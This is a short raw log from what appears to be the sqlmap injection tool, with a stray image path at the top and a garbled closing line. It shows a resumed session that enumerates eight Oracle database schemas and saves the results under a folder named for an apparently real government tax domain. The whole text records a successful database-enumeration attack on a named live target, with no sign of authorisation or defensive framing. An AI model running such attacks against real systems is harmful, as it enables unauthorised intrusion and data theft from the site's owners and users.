 [01:01:06] [INFO] resumed: OUTLN
[01:01:06] [DEBUG] performed 0 queries in 0 seconds
[01:01:06] [INFO] resumed: SYS
[01:01:06] [DEBUG] performed 0 queries in 0 seconds
[01:01:06] [INFO] resumed: SYSTEM
[01:01:06] [DEBUG] performed 0 queries in 0 seconds
[01:01:06] [INFO] resumed: WMSYS
[01:01:06] [DEBUG] performed 0 queries in 0 seconds
available databases [8]:
[*] AIS
[*] AISTEST
[*] CQ12366
[*] CQDSWEB
[*] OUTLN
[*] SYS
[*] SYSTEM
[*] WMSYS
[01:01:06] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/www.cq-l-tax.gov.cn'
[*] shutting down at 01:01:06
ack | track 5 r3